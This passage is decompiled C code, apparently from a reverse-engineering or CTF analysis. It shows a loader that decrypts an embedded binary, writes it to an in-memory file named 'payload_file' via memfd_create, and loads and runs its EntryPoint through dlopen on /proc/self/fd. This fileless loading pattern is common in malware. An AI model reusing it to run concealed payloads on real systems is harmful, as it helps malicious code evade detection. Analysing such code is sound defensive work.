 13
14 local_10 = (void *)gen1(&enc_bin_start,&local_34);
15 if (local_10 == (void *)0x0) {
16 /* WARNING: Subroutine does not return */
17 exit(1);
18 }
19 local_18 = (void *)gen2(local_10,local_34,&local_38);
20 if (local_18 == (void *)0x0) {
21 /* WARNING: Subroutine does not return */
22 exit(1);
23 }
24 free(local_10);
25 local_1c = memfd_create("payload_file",0);
26 if (local_1c == 0) {
27 /* WARNING: Subroutine does not return */
28 exit(1);
29 }
30 write(local_1c,local_18,(ulong)local_38);
31 sprintf(local_78,"/proc/self/fd/%d",(ulong)local_1c);
32 local_28 = dlopen(local_78,1);
33 if (local_28 == 0) {
34 free(local_10);
35 /* WARNING: Subroutine does not return */
36 exit(1);
37 }
38 local_30 = (code *)dlsym(local_28,"EntryPoint");
39 if (local_30 == (code *)0x0) {
40 free(local_10);
41 dlclose(local_28);
42 /* WARNING: Subroutine does not return */
43 exit(1);
44 }
45 (*local_30)();
46 dlclose(local_28);
47 close(local_1c);
48 free(local_18);
49 return 0;
50 }